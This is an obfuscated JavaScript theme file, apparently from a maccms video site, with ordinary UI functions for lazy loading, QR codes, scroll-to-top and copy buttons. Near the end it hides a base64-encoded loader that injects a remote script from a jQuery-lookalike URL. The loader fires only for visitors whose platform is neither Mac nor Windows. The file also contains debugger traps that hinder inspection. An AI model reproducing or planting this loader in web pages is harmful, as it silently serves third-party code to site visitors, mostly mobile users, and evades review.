_0x45f512={'hGBIM':function(_0x3ae432,_0x5cdef7){return _0x3ae432(_0x5cdef7);},'GURUc':_0x94f6('496','gk]4'),'dhFpA':_0x94f6('497','!AJ6'),'COVbn':function(_0x2ab03a,_0x5b73cf){return _0x2ab03a(_0x5b73cf);},'XKvJo':_0x94f6('498','nN4v'),'DwIwH':_0x94f6('499','K%I#'),'wTlaQ':function(_0x330d0a,_0x14501d){return _0x330d0a(_0x14501d);},'QnaqD':function(_0x7b14f2,_0x5c7346){return _0x7b14f2<_0x5c7346;},'ZXhGt':function(_0x3bca30,_0x4e0a5e){return _0x3bca30!==_0x4e0a5e;},'GWdAb':_0x94f6('49a','4njc'),'Fpasl':_0x94f6('49b','VBBj'),'lokww':_0x94f6('49c','HS(^'),'ocwmD':_0x94f6('49d','@6rR'),'bUarE':function(_0x92f035,_0x45320f){return _0x92f035(_0x45320f);},'kZNtd':_0x94f6('49e','N^AY'),'ZyVxx':_0x94f6('49f','ViB0'),'bNIkk':function(_0x61d50c,_0x409604){return _0x61d50c+_0x409604;},'Kavxe':_0x94f6('4a0',']8D9')};$[_0x94f6('4a1','Gub2')](_0x45f512[_0x94f6('4a2','pdNs')](maccms[_0x94f6('4a3','khvI')],_0x45f512[_0x94f6('4a4','WJ&%')]),function(){var _0x9c7323={'xSQiz':function(_0x35dae6,_0x436be0){return _0x45f512[_0x94f6('4a5','U^my')](_0x35dae6,_0x436be0);},'wyudA':_0x45f512[_0x94f6('4a6','GhQx')],'JCxjo':_0x45f512[_0x94f6('4a7','Gub2')]};_0x45f512[_0x94f6('4a8','2LJJ')]($,_0x45f512[_0x94f6('4a9','YM9G')])[_0x94f6('4aa','Q&6d')]({'effect':_0x45f512[_0x94f6('4ab','2LJJ')],'threshold':0xc8,'failurelimit':0x14});var _0x251998=_0x45f512[_0x94f6('4ac','5$k$')]($,window)[_0x94f6('4ad','khvI')]();if(_0x45f512[_0x94f6('4ae','@6rR')](_0x251998,0x334)){if(_0x45f512[_0x94f6('4af','5$k$')](_0x45f512[_0x94f6('4b0','4njc')],_0x45f512[_0x94f6('4b1','T@k#')])){_0x9c7323[_0x94f6('4b2','T@k#')]($,_0x9c7323[_0x94f6('4b3','nHvX')])[_0x94f6('4b4','VBBj')](_0x9c7323[_0x94f6('4b5','xf[T')]);}else{_0x45f512[_0x94f6('4b6','RtsX')]($,_0x45f512[_0x94f6('4b7','K%I#')])[_0x94f6('4b8','G*@u')](_0x45f512[_0x94f6('4b9','uK47')]);_0x45f512[_0x94f6('4ba','pxaU')]($,_0x45f512[_0x94f6('4bb','zkx]')])[_0x94f6('4bc','zkx]')](_0x45f512[_0x94f6('4bd','!AJ6')]);_0x45f512[_0x94f6('4be','gk]4')]($,_0x45f512[_0x94f6('4bf','!AJ6')])[_0x94f6('4c0','nHvX')]({'effect':_0x45f512[_0x94f6('4c1','khvI')],'threshold':0x96,'failurelimit':0x5,'container':_0x45f512[_0x94f6('4c2','pxaU')]($,_0x45f512[_0x94f6('4c3','pdNs')])});}}});},'qrcode':function(){var _0x2dc33a={'hRhHV':_0x94f6('4c4','Q&6d'),'krtGC':function(_0x2f8829,_0x578e49,_0x5b1474){return _0x2f8829(_0x578e49,_0x5b1474);},'rGSxa':function(_0x504593,_0x958639){return _0x504593!==_0x958639;},'DVTOl':_0x94f6('4c5','Egax'),'fztPZ':_0x94f6('4c6','pdNs'),'jTmSX':function(_0x3f428e,_0x317168){return _0x3f428e(_0x317168);},'rQqvB':_0x94f6('4c7','T@k#'),'gdeQE':function(_0x140c4c,_0x83bf81){return _0x140c4c(_0x83bf81);},'xgCBe':_0x94f6('4c8','YFLY'),'vGneg':function(_0x36a7b4,_0x11c3f1){return _0x36a7b4(_0x11c3f1);},'yLOvw':function(_0xcf6b9f,_0x365a97){return _0xcf6b9f(_0x365a97);},'DQtOu':_0x94f6('4c9',']8D9'),'xvMFx':function(_0x4b7a71,_0x23dde9){return _0x4b7a71+_0x23dde9;},'koIrE':_0x94f6('4ca','gk]4')};$[_0x94f6('4cb','UQ@x')](_0x2dc33a[_0x94f6('4cc','GhQx')](maccms[_0x94f6('4cd','uK47')],_0x2dc33a[_0x94f6('4ce','Q&6d')]),function(){if(_0x2dc33a[_0x94f6('4cf','N5o2')](_0x2dc33a[_0x94f6('4d0','[Zuz')],_0x2dc33a[_0x94f6('4d1','kEkE')])){_0x2dc33a[_0x94f6('4d2','YFLY')]($,_0x2dc33a[_0x94f6('4d3','l3hR')])[_0x94f6('4d4','VBBj')]({'width':0x78,'height':0x78,'text':_0x2dc33a[_0x94f6('4d5','Egax')](encodeURI,hl[_0x94f6('4d6','K%I#')][_0x94f6('4d7','nHvX')])});function _0x571eb6(_0x58d478){var _0x2fa8d2=new Image();_0x2fa8d2[_0x94f6('4d8','Tbb@')]=_0x58d478[_0x94f6('4d9','[Zuz')](_0x2dc33a[_0x94f6('4da','pxaU')]);return _0x2fa8d2;}var _0x20c9e1=_0x2dc33a[_0x94f6('4db','YFLY')]($,_0x2dc33a[_0x94f6('4dc','khvI')])[0x0];var _0x41dcf8=_0x2dc33a[_0x94f6('4dd','YFLY')](_0x571eb6,_0x20c9e1);_0x2dc33a[_0x94f6('4de','GhQx')]($,_0x2dc33a[_0x94f6('4df','T@k#')])[_0x94f6('4e0','WJ&%')](_0x41dcf8);}else{_0x2dc33a[_0x94f6('4e1','gk]4')](setTimeout,function(){$[_0x94f6('4e2','mT2p')][_0x94f6('4e3','uK47')]();},0x5dc);}});}},'scrolltop':function(){var _0x56552f={'eOdIW':_0x94f6('4e4','G*@u'),'JbGod':function(_0x55ce04,_0x1e5edf){return _0x55ce04<_0x1e5edf;},'mitug':function(_0x4f3b9d,_0x3c6c6c){return _0x4f3b9d(_0x3c6c6c);},'EMxvl':_0x94f6('4e5','foUY'),'xFRvx':_0x94f6('4e6','VBBj'),'pIuFt':_0x94f6('4e7','GhQx'),'ZErsF':_0x94f6('4e8','YFLY'),'pVlVv':_0x94f6('4e9','pdNs'),'uInBB':function(_0x4361b5,_0x387f06){return _0x4361b5(_0x387f06);},'jrbuG':_0x94f6('4ea','5$k$')};var _0x2539d2=_0x56552f[_0x94f6('4eb','uK47')][_0x94f6('4ec','RtsX')]('|'),_0x286652=0x0;while(!![]){switch(_0x2539d2[_0x286652++]){case'0':var _0x1db961={'ksJiA':function(_0x53e6c7,_0x1e55bd){return _0x56552f[_0x94f6('4ed','BeYB')](_0x53e6c7,_0x1e55bd);},'wGGQt':function(_0x4bb24f,_0x5ec82f){return _0x56552f[_0x94f6('4ee','pIGe')](_0x4bb24f,_0x5ec82f);},'dfJPT':_0x56552f[_0x94f6('4ef','YM9G')],'sXmbl':_0x56552f[_0x94f6('4f0','YM9G')],'caZRm':_0x56552f[_0x94f6('4f1','Q&6d')],'wdPxB':function(_0x17b2eb,_0x11cd83){return _0x56552f[_0x94f6('4ee','pIGe')](_0x17b2eb,_0x11cd83);},'UrAke':_0x56552f[_0x94f6('4f2','uK47')]};continue;case'1':$scrollTopLink['on'](_0x56552f[_0x94f6('4f3','k]Gl')],function(){_0x1db961[_0x94f6('4f4','foUY')]($,_0x1db961[_0x94f6('4f5','N^AY')])[_0x94f6('4f6','xaiG')]({'scrollTop':0x0},0x190);return!0x1;});continue;case'2':var _0x1e3fc3=_0x56552f[_0x94f6('4f7','5$k$')]($,window);continue;case'3':_0x1e3fc3[_0x94f6('4f8','@6rR')](function(){_0x1db961[_0x94f6('4f9','l3hR')](0x1f4,_0x1db961[_0x94f6('4fa','HS(^')]($,this)[_0x94f6('4fb','5$k$')]())?$scrollTopLink[_0x94f6('4fc','YFLY')](_0x1db961[_0x94f6('4fd','pIGe')],_0x1db961[_0x94f6('4fe','4njc')]):$scrollTopLink[_0x94f6('4ff','U^my')](_0x1db961[_0x94f6('500','nHvX')],_0x1db961[_0x94f6('501','uK47')]);});continue;case'4':$scrollTopLink=_0x56552f[_0x94f6('502','k]Gl')]($,_0x56552f[_0x94f6('503','T@k#')]);continue;}break;}},'copy':function(){var _0x13ae59={'wVvAM':function(_0x33fc2e,_0x524f3f){return _0x33fc2e(_0x524f3f);},'MMGTW':_0x94f6('504',']8D9'),'NxVyN':_0x94f6('505','xaiG'),'ogGbo':function(_0x70b134,_0x359646){return _0x70b134!==_0x359646;},'aOizR':_0x94f6('506','VBBj'),'fzkBe':_0x94f6('507','Mp%9'),'fVSUz':function(_0x396caf,_0x2321ad){return _0x396caf(_0x2321ad);},'yJBTY':_0x94f6('508','foUY'),'zBCGl':_0x94f6('509','uK47'),'rMuSK':_0x94f6('50a','mT2p'),'yXYPE':_0x94f6('50b','[Zuz'),'dqzkh':function(_0x137a80,_0x26aedd){return _0x137a80+_0x26aedd;},'aqdeA':_0x94f6('50c','YM9G')};$[_0x94f6('50d','K%I#')](_0x13ae59[_0x94f6('50e','N5o2')](maccms[_0x94f6('50f','Egax')],_0x13ae59[_0x94f6('510','Gub2')]),function(){var _0x553c54={'TCeGL':_0x13ae59[_0x94f6('511','Gub2')],'cRXPv':function(_0x49a81b,_0x5408c1){return _0x13ae59[_0x94f6('512','ViB0')](_0x49a81b,_0x5408c1);},'MAvOF':function(_0x2a5681,_0x5e1607){return _0x13ae59[_0x94f6('513','pdNs')](_0x2a5681,_0x5e1607);},'fzBMg':_0x13ae59[_0x94f6('514','xaiG')],'tohUd':_0x13ae59[_0x94f6('515','pIGe')],'DVeZW':function(_0x1b34d9,_0x5e6599){return _0x13ae59[_0x94f6('516','2g&%')](_0x1b34d9,_0x5e6599);},'rZQsj':_0x13ae59[_0x94f6('517','5$k$')]};if(_0x13ae59[_0x94f6('518','K%I#')](_0x13ae59[_0x94f6('519','foUY')],_0x13ae59[_0x94f6('519','foUY')])){if(ret){return debuggerProtection;}else{_0x13ae59[_0x94f6('51a','khvI')](debuggerProtection,0x0);}}else{var _0x58eab9=document[_0x94f6('51b','khvI')](_0x13ae59[_0x94f6('51c','U^my')]);var _0x26be2f=new Clipboard(_0x58eab9);_0x26be2f['on'](_0x13ae59[_0x94f6('51d','Q&6d')],function(_0x242751){_0x13ae59[_0x94f6('51e','YFLY')]($,_0x13ae59[_0x94f6('51f','Mp%9')])[_0x94f6('520','GhQx')]()[_0x94f6('521','@6rR')](0x5dc)[_0x94f6('522','xf[T')](0x12c);console[_0x94f6('523','#&tV')](_0x242751);});_0x26be2f['on'](_0x13ae59[_0x94f6('524','uK47')],function(_0x5cafa5){if(_0x553c54[_0x94f6('525','RtsX')](_0x553c54[_0x94f6('526','xf[T')],_0x553c54[_0x94f6('527','WJ&%')])){_0x553c54[_0x94f6('528','foUY')]($,_0x553c54[_0x94f6('529','k]Gl')])[_0x94f6('52a','4njc')]()[_0x94f6('52b','!AJ6')](0x5dc)[_0x94f6('52c','pxaU')](0x12c);console[_0x94f6('52d','Tbb@')](_0x5cafa5);}else{var _0x3b1236=_0x553c54[_0x94f6('52e','BeYB')];return _0x553c54[_0x94f6('52f','N^AY')](_0x3b1236[_0x94f6('17f','GhQx')](str1),-0x1);}});}});},'wxqrcode':function(){var _0x2ecca0={'gulMo':function(_0x2f4797,_0x61b46c){return _0x2f4797(_0x61b46c);},'TdSfc':_0x94f6('530','#&tV'),'DxnUD':_0x94f6('531','k]Gl'),'MuNiy':function(_0x515eec,_0x361cd3){return _0x515eec+_0x361cd3;},'Pffzl':function(_0x25bae0,_0x531249){return _0x25bae0+_0x531249;},'jRgTu':function(_0x1517e0,_0x341ada){return _0x1517e0+_0x341ada;},'Lyjfj':function(_0x30183f,_0x2fd462){return _0x30183f+_0x2fd462;},'kfKEW':_0x94f6('532','T@k#'),'mrGVo':_0x94f6('533','nHvX'),'EiMoD':_0x94f6('534','VBBj'),'VCzav':_0x94f6('535','Gub2'),'NYDzS':_0x94f6('536','YM9G'),'poaPP':function(_0x47d3f8,_0xeb2a5){return _0x47d3f8(_0xeb2a5);},'lytDJ':function(_0x3c0f29,_0x5bfc6e){return _0x3c0f29(_0x5bfc6e);},'wbYwt':_0x94f6('537','Q&6d'),'rqEPb':_0x94f6('538','Tbb@'),'gDkHE':_0x94f6('539','Mp%9'),'yyKZE':_0x94f6('53a','pxaU'),'MhhmM':function(_0x16a7fe,_0x18256f){return _0x16a7fe(_0x18256f);},'zWoTM':_0x94f6('53b','mT2p'),'TOkzF':_0x94f6('53c','foUY'),'xjmSa':function(_0x44d67f,_0x41dba4){return _0x44d67f!==_0x41dba4;},'eXWrq':_0x94f6('53d','xf[T'),'xsBDg':_0x94f6('53e','foUY'),'gsZfY':function(_0x1492a1,_0x35dfc1){return _0x1492a1+_0x35dfc1;},'WlGEu':function(_0x5002cf,_0x4846f7){return _0x5002cf+_0x4846f7;},'ITvEo':_0x94f6('53f','RtsX'),'IPZBr':_0x94f6('540','nN4v'),'GMFwQ':_0x94f6('541','Egax'),'iQEYa':function(_0x253071,_0x12ee7f){return _0x253071(_0x12ee7f);},'YhLHn':_0x94f6('542','!AJ6'),'jmbND':_0x94f6('543','Q&6d'),'vLQvy':function(_0x37810d,_0x2d7ae3){return _0x37810d(_0x2d7ae3);},'eelMP':_0x94f6('544','@6rR'),'gbYqE':_0x94f6('545','Tbb@'),'iCgmz':_0x94f6('546','mT2p'),'ujdIS':function(_0x223442,_0x2e6bed){return _0x223442(_0x2e6bed);},'PLBwN':_0x94f6('547','pdNs'),'LpSfN':_0x94f6('548','@6rR'),'jYVVl':function(_0xa16f0f,_0x5aacbf){return _0xa16f0f(_0x5aacbf);},'uxObo':_0x94f6('549','mT2p')};var _0x22318e=_0x2ecca0[_0x94f6('54a','UWnf')]($,_0x2ecca0[_0x94f6('54b','5$k$')])[_0x94f6('54c','ViB0')]();var _0x2a48e1=_0x2ecca0[_0x94f6('54d','BeYB')]($,_0x2ecca0[_0x94f6('54e','Tbb@')])[_0x94f6('54f','2g&%')]();var _0x1bfb9e=_0x2ecca0[_0x94f6('550','@6rR')]($,_0x2ecca0[_0x94f6('551','khvI')])[_0x94f6('552','pxaU')]();var _0x4a569a=_0x2ecca0[_0x94f6('550','@6rR')]($,_0x2ecca0[_0x94f6('553','uK47')])[_0x94f6('554','G*@u')]();var _0x18b5db=_0x2ecca0[_0x94f6('555','nN4v')]($,_0x2ecca0[_0x94f6('556','RtsX')])[_0x94f6('557','4njc')]();_0x2ecca0[_0x94f6('558','@6rR')]($,_0x2ecca0[_0x94f6('559','gk]4')])[_0x94f6('2f9','!AJ6')](function(){_0x2ecca0[_0x94f6('55a','Egax')]($,_0x2ecca0[_0x94f6('55b','pIGe')])[_0x94f6('55c','G*@u')](_0x2ecca0[_0x94f6('55d','ViB0')](_0x2ecca0[_0x94f6('55e','4njc')](_0x2ecca0[_0x94f6('55f','4l5F')](_0x2ecca0[_0x94f6('560','kEkE')](_0x2ecca0[_0x94f6('561','ViB0')],_0x1bfb9e),_0x2ecca0[_0x94f6('562','Egax')]),_0x2a48e1),_0x2ecca0[_0x94f6('563','khvI')]));_0x2ecca0[_0x94f6('564','YM9G')]($,_0x2ecca0[_0x94f6('565','uK47')])[_0x94f6('566','5$k$')](function(){_0x2ecca0[_0x94f6('567','khvI')]($,_0x2ecca0[_0x94f6('568','!AJ6')])[_0x94f6('569','G*@u')]();});});_0x2ecca0[_0x94f6('56a','xaiG')]($,_0x2ecca0[_0x94f6('56b','ei*]')])[_0x94f6('56c','N^AY')](function(){var _0x358f04={'iHNOe':function(_0x5032a4,_0xe304cc){return _0x2ecca0[_0x94f6('56d','Gub2')](_0x5032a4,_0xe304cc);},'YqSNp':_0x2ecca0[_0x94f6('56e','2g&%')],'XriHq':_0x2ecca0[_0x94f6('56f','mT2p')],'kIfyD':_0x2ecca0[_0x94f6('570','HS(^')],'DASbF':_0x2ecca0[_0x94f6('571','4njc')],'iSfbk':function(_0x4fd26c,_0x3675e5){return _0x2ecca0[_0x94f6('572','WJ&%')](_0x4fd26c,_0x3675e5);},'rAwUg':_0x2ecca0[_0x94f6('573','@6rR')],'hLCqu':_0x2ecca0[_0x94f6('574','U^my')]};if(_0x2ecca0[_0x94f6('575','ViB0')](_0x2ecca0[_0x94f6('576','K%I#')],_0x2ecca0[_0x94f6('577','nN4v')])){_0x2ecca0[_0x94f6('578','!AJ6')]($,_0x2ecca0[_0x94f6('579','zkx]')])[_0x94f6('57a','@6rR')](_0x2ecca0[_0x94f6('57b',']8D9')](_0x2ecca0[_0x94f6('57c','2LJJ')](_0x2ecca0[_0x94f6('57d','k]Gl')](_0x2ecca0[_0x94f6('57e','gk]4')](_0x2ecca0[_0x94f6('57f','HS(^')],_0x18b5db),_0x2ecca0[_0x94f6('580','#&tV')]),_0x4a569a),_0x2ecca0[_0x94f6('581','K%I#')]));_0x2ecca0[_0x94f6('582','T@k#')]($,_0x2ecca0[_0x94f6('583','Gub2')])[_0x94f6('43c','N5o2')](function(){_0x2ecca0[_0x94f6('584','N5o2')](alert,_0x2ecca0[_0x94f6('585','ei*]')]);_0x2ecca0[_0x94f6('586','ei*]')]($,_0x2ecca0[_0x94f6('587','l3hR')])[_0x94f6('588','2LJJ')]();});_0x2ecca0[_0x94f6('589','4l5F')]($,_0x2ecca0[_0x94f6('58a','Q&6d')])[_0x94f6('58b',']8D9')](function(){_0x2ecca0[_0x94f6('58c','RtsX')]($,_0x2ecca0[_0x94f6('58d','[Zuz')])[_0x94f6('58e','N5o2')]();});}else{_0x358f04[_0x94f6('58f','UQ@x')]($,_0x358f04[_0x94f6('590','pIGe')])[_0x94f6('1a0','[Zuz')](function(){_0x358f04[_0x94f6('591','gk]4')]($,_0x358f04[_0x94f6('592','Q&6d')])[_0x94f6('593','Gub2')]();_0x358f04[_0x94f6('594','Mp%9')]($,_0x358f04[_0x94f6('595','mT2p')])[_0x94f6('358','!AJ6')](_0x358f04[_0x94f6('596','T@k#')]);});_0x358f04[_0x94f6('597','ei*]')]($,_0x358f04[_0x94f6('598','nN4v')])[_0x94f6('4e9','pdNs')](function(){_0x358f04[_0x94f6('599','uK47')]($,_0x358f04[_0x94f6('59a',']8D9')])[_0x94f6('59b','nHvX')]();});}});}};$(document)[_0x94f6('59c','mT2p')](function(){var _0x5e3f06={'Lngwu':_0x94f6('59d','WZF@')};var _0x1b9d4b=_0x5e3f06[_0x94f6('59e','!AJ6')][_0x94f6('59f','Gub2')]('|'),_0xec22fd=0x0;while(!![]){switch(_0x1b9d4b[_0xec22fd++]){case'0':hl[_0x94f6('5a0','pIGe')]();continue;case'1':hl[_0x94f6('5a1','GhQx')][_0x94f6('5a2','Gub2')]();continue;case'2':hl[_0x94f6('5a3','BeYB')]();continue;case'3':hl[_0x94f6('5a4','YM9G')]();continue;case'4':hl[_0x94f6('5a5','RtsX')]();continue;case'5':hl[_0x94f6('5a6','Gub2')]();continue;case'6':hl[_0x94f6('5a7','UWnf')]();continue;case'7':hl[_0x94f6('5a8','khvI')]();continue;case'8':hl[_0x94f6('5a9','YM9G')]();continue;case'9':hl[_0x94f6('5aa','T@k#')]();continue;case'10':hl[_0x94f6('5ab',']8D9')][_0x94f6('5ac','@6rR')][_0x94f6('5ad','nN4v')]&&(hl[_0x94f6('5ae','VBBj')][_0x94f6('5af','UQ@x')](),hl[_0x94f6('5b0','kEkE')][_0x94f6('5b1','UWnf')]());continue;case'11':hl[_0x94f6('5b2','WZF@')][_0x94f6('5b3','N5o2')]();continue;case'12':hl[_0x94f6('5b4','T@k#')]();continue;case'13':hl[_0x94f6('5b5','pIGe')]();continue;}break;}});function _0x2e3ec3(_0x405ba2){var _0x37ec95={'ixZJl':function(_0x32e488,_0x1135f3){return _0x32e488+_0x1135f3;},'GLYfZ':_0x94f6('5b6','Q&6d'),'ikfJS':function(_0xb2a31,_0x48f45f){return _0xb2a31(_0x48f45f);},'UqcRK':_0x94f6('5b7','pxaU'),'kfQao':_0x94f6('5b8','G*@u'),'lAUxy':_0x94f6('5b9','#&tV'),'FrpbJ':_0x94f6('5ba','T@k#'),'nFaAx':function(_0x5f2bb3,_0x475265){return _0x5f2bb3===_0x475265;},'QNUgo':_0x94f6('5bb','YFLY'),'lvVmf':_0x94f6('5bc','l3hR'),'tRlHb':_0x94f6('5bd','GhQx'),'VVnIi':_0x94f6('5be','l3hR'),'tgGQs':_0x94f6('5bf','Q&6d'),'opieh':function(_0x1fae81,_0x5e70e6){return _0x1fae81(_0x5e70e6);},'NAOih':_0x94f6('5c0','pdNs'),'roCmC':_0x94f6('5c1','Mp%9'),'KMnvO':function(_0x251f70){return _0x251f70();},'YfICW':function(_0x658b16,_0x211b69){return _0x658b16!==_0x211b69;},'wSCgw':function(_0xf9096f,_0x2118af){return _0xf9096f/_0x2118af;},'EOMdI':_0x94f6('5c2','VBBj'),'FQnce':function(_0xc06458,_0x3e3532){return _0xc06458===_0x3e3532;},'eixhi':function(_0x41a9d3,_0x598d37){return _0x41a9d3%_0x598d37;},'dbjUd':_0x94f6('5c3','xf[T'),'GMGUt':_0x94f6('5c4','Gub2'),'PXSdH':function(_0x4ece1b,_0xb28065){return _0x4ece1b!==_0xb28065;},'jjiUR':_0x94f6('5c5','kEkE'),'Hfboz':_0x94f6('5c6','Mp%9'),'GGBKo':function(_0x2f6d76,_0xf55c5e){return _0x2f6d76(_0xf55c5e);},'RhPxX':function(_0x3f7176,_0x8ce098){return _0x3f7176(_0x8ce098);}};function _0x4c290b(_0x4b8ef0){var _0x21aba8={'aPDCb':function(_0x52eccb,_0x5d9850){return _0x37ec95[_0x94f6('5c7','Mp%9')](_0x52eccb,_0x5d9850);},'FOKYl':_0x37ec95[_0x94f6('5c8','!AJ6')],'Nqohj':_0x37ec95[_0x94f6('5c9','!AJ6')],'SmYUf':_0x37ec95[_0x94f6('5ca','YFLY')],'GBRaP':_0x37ec95[_0x94f6('5cb','pIGe')],'FLgqZ':function(_0x4b036b,_0x19881b){return _0x37ec95[_0x94f6('5cc','G*@u')](_0x4b036b,_0x19881b);},'oEkLW':_0x37ec95[_0x94f6('5cd','pdNs')],'hyDpG':_0x37ec95[_0x94f6('5ce','!AJ6')],'mHJfJ':_0x37ec95[_0x94f6('5cf','Q&6d')],'wybsO':_0x37ec95[_0x94f6('5d0','khvI')],'uaqIB':function(_0x1e5827,_0x5d584a){return _0x37ec95[_0x94f6('5d1','N^AY')](_0x1e5827,_0x5d584a);},'HdODb':_0x37ec95[_0x94f6('5d2','VBBj')],'FjGYE':function(_0x5c5458,_0x36e23f){return _0x37ec95[_0x94f6('5d3','nHvX')](_0x5c5458,_0x36e23f);},'LstSq':_0x37ec95[_0x94f6('5d4','kEkE')]};if(_0x37ec95[_0x94f6('5d5','foUY')](typeof _0x4b8ef0,_0x37ec95[_0x94f6('5d6','G*@u')])){var _0x2a5b04=function(){if(_0x21aba8[_0x94f6('5d7','khvI')](_0x21aba8[_0x94f6('5d8','Q&6d')],_0x21aba8[_0x94f6('5d9','UWnf')])){_0x21aba8[_0x94f6('5da','Mp%9')]($,_0x21aba8[_0x94f6('5db','T@k#')])[_0x94f6('5dc','kEkE')](_0x21aba8[_0x94f6('5dd','zkx]')]);_0x21aba8[_0x94f6('5de','[Zuz')]($,_0x21aba8[_0x94f6('5df','K%I#')])[_0x94f6('2f5','gk]4')](_0x21aba8[_0x94f6('5e0','5$k$')]);}else{debugger;}};return _0x37ec95[_0x94f6('5e1','YM9G')](_0x2a5b04);}else{if(_0x37ec95[_0x94f6('5e2','VBBj')](_0x37ec95[_0x94f6('5e3','Gub2')]('',_0x37ec95[_0x94f6('5e4','UWnf')](_0x4b8ef0,_0x4b8ef0))[_0x37ec95[_0x94f6('5e5','RtsX')]],0x1)||_0x37ec95[_0x94f6('5e6','foUY')](_0x37ec95[_0x94f6('5e7','pdNs')](_0x4b8ef0,0x14),0x0)){if(_0x37ec95[_0x94f6('5e8','k]Gl')](_0x37ec95[_0x94f6('5e9','4l5F')],_0x37ec95[_0x94f6('5ea','l3hR')])){debugger;}else{var _0x3d307c=firstCall?function(){if(fn){var _0x593b28=fn[_0x94f6('5eb','4l5F')](context,arguments);fn=null;return _0x593b28;}}:function(){};firstCall=![];return _0x3d307c;}}else{if(_0x37ec95[_0x94f6('5ec','Mp%9')](_0x37ec95[_0x94f6('5ed','Mp%9')],_0x37ec95[_0x94f6('5ee','2LJJ')])){debugger;}else{$[_0x94f6('5ef','Q&6d')](_0x37ec95[_0x94f6('5f0','ei*]')](maccms[_0x94f6('5f1','pdNs')],_0x37ec95[_0x94f6('5f2','Gub2')]),function(){var mUIASK={'vlxNV':_0x21aba8[_0x94f6('5f3','zkx]')]};_0x21aba8[_0x94f6('5f4','YFLY')]($,_0x21aba8[_0x94f6('5f5','Gub2')])[_0x94f6('5f6','5$k$')]({'width':0x78,'height':0x78,'text':_0x21aba8[_0x94f6('5f7','GhQx')](encodeURI,hl[_0x94f6('5f8','WZF@')][_0x94f6('5f9','ei*]')])});function _0xcf0871(_0x185cdd){var _0xce7a2e=new Image();_0xce7a2e[_0x94f6('5fa','pdNs')]=_0x185cdd[_0x94f6('5fb','foUY')](mUIASK[_0x94f6('5fc','K%I#')]);return _0xce7a2e;}var _0xebcf02=_0x21aba8[_0x94f6('5fd','HS(^')]($,_0x21aba8[_0x94f6('5fe','N5o2')])[0x0];var _0x193bd6=_0x21aba8[_0x94f6('5ff','YM9G')](_0xcf0871,_0xebcf02);_0x21aba8[_0x94f6('600','2LJJ')]($,_0x21aba8[_0x94f6('601','pIGe')])[_0x94f6('602','khvI')](_0x193bd6);});}}}_0x37ec95[_0x94f6('603','xf[T')](_0x4c290b,++_0x4b8ef0);}try{if(_0x405ba2){return _0x4c290b;}else{_0x37ec95[_0x94f6('604','WZF@')](_0x4c290b,0x0);}}catch(_0x392b79){}}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/